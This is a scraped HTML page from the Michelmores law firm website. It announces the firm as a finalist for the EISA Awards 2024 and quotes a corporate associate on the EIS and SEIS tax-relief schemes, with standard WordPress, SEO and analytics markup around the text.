

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/
body_size: 27547
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelmores named as EISA Awards 2024 finalist - Michelmores</title>
	<meta name="description" content="Michelmores is pleased to have been named as a finalist for the Enterprise Investment Scheme Association (EISA) Awards 2024 for the second year running." />
	<link rel="canonical" href="https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelmores named as EISA Awards 2024 finalist" />
	<meta property="og:description" content="Michelmores is pleased to have been named as a finalist for the Enterprise Investment Scheme Association (EISA) Awards 2024 for the second year running." />
	<meta property="og:url" content="https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-06-03T09:09:53+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2024/06/EISA-awards.png" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/","url":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/","name":"Michelmores named as EISA Awards 2024 finalist - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/#primaryimage"},"image":{"@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2024/06/EISA-awards.png","datePublished":"2024-06-03T09:08:53+00:00","dateModified":"2024-06-03T09:09:53+00:00","description":"Michelmores is pleased to have been named as a finalist for the Enterprise Investment Scheme Association (EISA) Awards 2024 for the second year running.","breadcrumb":{"@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/#primaryimage","url":"https://www.michelmores.com/app/uploads/2024/06/EISA-awards.png","contentUrl":"https://www.michelmores.com/app/uploads/2024/06/EISA-awards.png","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Michelmores named as EISA Awards 2024 finalist"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-22407 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published June 3rd 2024</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Michelmores named as EISA Awards 2024 finalist</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2024/06/EISA-awards-1024x683.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/anthony-reeves/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Anthony Reeves"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Anthony-Reeves-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Anthony-Reeves-1-768x512.jpg"
                                 alt="Anthony Reeves"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/anthony-reeves/">Anthony Reeves</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p class="BodyText1">Michelmores is pleased to have been named as a finalist for the Enterprise Investment Scheme Association (EISA) Awards 2024 for the second year running.</p>
<p class="BodyText1">The EISA Awards are a prestigious event held at the House of Lords in Westminster, London. Each year, the Awards celebrate the outstanding achievements of participants in the EIS and SEIS field.</p>
<p class="BodyText1">EISA recognises the founders, investors and advisers who are driven by the common goal of supporting entrepreneurs across the UK to drive innovation and economic growth.</p>
<p class="BodyText1">Michelmores has been recognised as a finalist with regard to regularly having advised on the EIS and SEIS schemes and associated tax reliefs for a wide range of clients including funds, individual investors and investee companies.</p>
<p class="BodyText1">Michelmores has also presented at the EISA&#8217;s Ready, Steady Grow! event in Bristol in September 2023 and the British Business Bank regional seminar in Exeter in November 2023. The Firm has contributed to the ongoing success of these investment schemes and promoted their wider visibility, particularly for female founders, through our investor and start-up networks.</p>
<p class="BodyText1"><a href="https://www.michelmores.com/people/anthony-reeves/">Anthony Reeves</a>, a Senior Associate in the Firm&#8217;s Corporate team, comments:</p>
<p class="BodyText1">&#8220;<i>We are delighted to be nominated for this EISA award for the second year in succession. The EIS and SEIS investment schemes offer fantastic advantages for eligible companies as well as generous tax reliefs for individual investors (and the Association works tirelessly to spread this message). We are very pleased to play a part in helping our clients to make use of these underused schemes in order to facilitate growth in the UK</i>.&#8221;</p>
<p class="BodyText1">For more information, visit the <a href="https://eisa.org.uk/eisa-awards-2024/">EISA website</a>.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-named-as-eisa-awards-2024-finalist/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/anthony-reeves/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Anthony Reeves"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Anthony-Reeves-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Anthony-Reeves-1-768x512.jpg"
                                 alt="Anthony Reeves"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/anthony-reeves/">Anthony Reeves</a>
                </div>
            </div>
            </div>
</div>
</div>  <div class="post-content-footer__section  related-events-section"><h6>Related events</h6>
<div class="feed-results--posts">
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/michelmores-cycle-run-clubs/" class="item-link">
                <span class="screen-reader-text">Michelmores Cycle & Run Clubs</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores Cycle & Running Club" data-lazy-src="https://www.michelmores.com/app/uploads/2023/07/GettyImages-1155448643.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/07/GettyImages-1155448643.jpg" alt="Michelmores Cycle & Running Club"></noscript>
                    </div>
                </div>
                <div class="item-title">
